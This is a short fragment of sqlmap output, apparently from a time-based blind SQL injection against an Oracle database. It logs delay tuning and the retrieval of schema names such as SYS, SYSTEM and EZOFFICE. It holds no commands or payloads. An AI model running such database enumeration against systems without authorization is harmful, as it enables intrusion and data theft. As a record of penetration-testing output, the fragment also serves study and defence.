 do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
1
[10:22:41] [INFO] adjusting time delay to 4 seconds due to good response times
7
[10:22:43] [INFO] retrieved: CTXSYS
[10:24:18] [INFO] retrieved: DBSNMP
[10:25:53] [INFO] retrieved: DMSYS
[10:27:05] [INFO] retrieved: EXFSYS
[10:28:36] [INFO] retrieved: EZOFFICE
[10:30:23] [INFO] retrieved: MDSYS
[10:31:35] [INFO] retrieved: OLAPSYS
[10:33:24] [INFO] retrieved: OR
[10:34:28] [ERROR] invalid character detected. retrying..
[10:34:28] [WARNING] increasing time delay to 5 seconds
DSYS
[10:35:38] [INFO] retrieved: OUTLN
[10:37:27] [INFO] retrieved: PGYW
[10:38:52] [INFO] retrieved: SCOTT
[10:40:29] [INFO] retrieved: SYS
[10:41:23] [INFO] retrieved: SYSMAN
[10:43:02] [INFO] retrieved: SYSTEM
[10:44:47] [INFO] retrieved: TSMSYS